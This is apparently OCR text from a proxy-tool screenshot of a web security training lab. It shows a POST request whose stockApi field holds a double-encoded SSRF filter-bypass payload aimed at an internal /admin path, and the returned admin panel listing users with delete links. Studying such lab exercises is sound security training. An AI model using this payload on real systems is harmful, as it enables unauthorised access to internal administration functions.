 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab400c3031d86d08158eda900af0004.web-security-academy.net
3 Cookie: session=Kf5pHBV2WohGg46sHxXYeAXgT55jgBSK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab400c3031d86d08158eda900af0004.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin: https://0ab400c3031d86d08158eda900af0004.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost%252f@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render Headers \n
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>